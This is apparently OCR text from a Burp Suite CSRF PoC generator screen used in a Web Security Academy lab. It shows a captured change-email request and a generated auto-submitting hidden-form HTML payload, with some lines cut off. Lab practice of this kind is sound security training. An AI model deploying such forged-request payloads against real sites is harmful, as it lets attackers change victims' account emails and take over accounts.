 CSRF PoC generator
Request to: https://0a1e00150349edcf84b44c910035007a.web-security-academy.net
Options
?
Pretty
Raw
Hex
Hackvertor
1 GET /my-account/change-email?email=b@te
2 Host:
0a1e00150349edcf84b44c910035007a.web-se
demy.net
3 Cookie: session=Q7FrwjnVPvUGojgWS5kivJ6
4 User-Agent: Mozilla/5.0 (Windows NT 10.
x64; rv:109.0) Gecko/20100101 Firefox/1
5 Accept:
text/html,application/xhtml+xml,applica
=0.9,image/avif,image/webp,*/*;q=0.8
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
?
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1e00150349edcf84b44c910035007a.web-security-academy.net
5 <input type="hidden" name="email" value="c@test" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close